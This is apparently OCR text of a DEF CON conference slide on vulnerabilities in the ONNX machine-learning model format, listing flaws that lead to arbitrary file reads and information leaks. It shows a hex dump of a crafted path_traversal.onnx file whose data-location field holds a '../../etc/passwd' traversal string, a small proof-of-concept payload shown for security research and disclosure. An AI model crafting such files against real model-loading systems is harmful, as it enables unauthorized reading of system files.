 Exploring Model Format Vulns: ONNX
Standard developed by Open Neural Network Exchange
● Based on Google's ProtoBuf
● Platform independent
● Most frameworks have their own converters to ONNX format
● Three vulnerabilities leading to:
○ Arbitrary File Reads
○ Information Leaks
path_traversal.onnx
00 0807120C 6F6E6E78 2D746573 742D6A6E onnx-test-jn
10 3AAD010A 1F0A0563 6F6E7374 0A07665F :. const f_
20 696E7075 74120874 5F6F7574 70757422 input t_output"
30 03416464 120A7465 73745F67 72617068 Add test_graph
40 2A4F0864 10074205 636F6E73 746A310A *O d B constj1
50 086C6F63 6174696F 6E12252E 2E2F2E2E location %../..
60 2F2E2E2F 2E2E2F2E 2E2F2E2E 2F2E2E2F /../../../../../
70 2E2E2F2E 2E2F6574 632F7061 73737764 ../../etc/passwd
80 6A0D0A06 6C656E67 74681203 38303070 j length 800p
Vegas
DEFCON